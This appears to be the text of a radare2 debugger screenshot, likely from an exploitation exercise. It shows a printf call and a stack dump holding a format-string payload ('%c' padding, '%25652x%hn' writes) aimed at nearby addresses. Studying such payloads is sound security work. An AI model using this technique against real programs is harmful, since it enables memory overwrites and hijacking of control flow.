 ;-- rip:
0x00400635 b e826feffff call sym.imp.printf ; sym.imp.puts-0x10; int
0x0040063a 90 nop
0x0040063b c9 leave
0x0040063c c3 ret
[0x00400635]> pxq 0x100 @ rsp
0x7fffffffd4b0 0x0000000000000000 0x00007fffffffd4e0 ................
0x7fffffffd4c0 0x00007fffffffe4e0 0x0000000000400696 ..........@.....
0x7fffffffd4d0 0x00007fffffffe538 0x0000000100000000 8...............
0x7fffffffd4e0 0x6325632563256325 0x6325632563256325 %c%c%c%c%c%c%c%c
0x7fffffffd4f0 0x6325632563256325 0x6325632563256325 %c%c%c%c%c%c%c%c
0x7fffffffd500 0x3235363532256325 0x323135256e682578 %c%25652x%hn%512
0x7fffffffd510 0x2d2d2d6e68257830 0x0000000000600a92 0x%hn---..`.....
0x7fffffffd520 0x4141414141414141 0x0000000000600a90 AAAAAAAA..`.....
0x7fffffffd530 0x0000000000000000 0x0000000000000000 ................
0x7fffffffd540 0x0000000000000000 0x0000000000000000 ................
0x7fffffffd550 0x0000000000000000 0x0000000000000000 ................
0x7fffffffd560 0x0000000000000000 0x0000000000000000 ................
0x7fffffffd570 0x0000000000000000 0x0000000000000000 ................
0x7fffffffd580 0x0000000000000000 0x0000000000000000 ................
0x7fffffffd590 0x0000000000000000 0x0000000000000000 ................
0x7fffffffd5a0 0x0000000000000000 0x0000000000000000 ................
[0x00400635]> _